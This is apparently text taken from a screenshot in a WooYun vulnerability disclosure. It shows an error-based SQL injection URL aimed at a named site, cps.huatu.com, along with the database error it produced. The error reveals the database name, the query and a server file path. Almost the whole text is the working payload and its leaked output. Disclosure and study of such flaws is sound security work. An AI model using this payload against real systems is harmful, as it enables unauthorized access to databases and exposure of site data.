 Load URL
Split URL
Execute
http://cps.huatu.com/index.php/home/gourl/?source=exam8.com&id=0 AND (SELECT 1767 FROM(SELECT
COUNT(*),CONCAT(0x7e,0x21,database(),0x7e,0x21,FLOOR(RAND(0)*2))x FROM
INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Enable Post data Enable Referrer
A Database Error Occurred
Error Number: 1062
Duplicate entry '~!htwx_union~!1' for key 'group_key'
SELECT adid,webName FROM union_ad WHERE adid = 0 AND (SELECT 1767 FROM(SELECT
COUNT(*),CONCAT(0x7e,0x21,database(),0x7e,0x21,FLOOR(RAND(0)*2))x FROM
INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) LIMIT 1
Filename: E:\svn_union.huatu.com\system\database\DB_driver.php
Line Number: 330
www.wooyun.org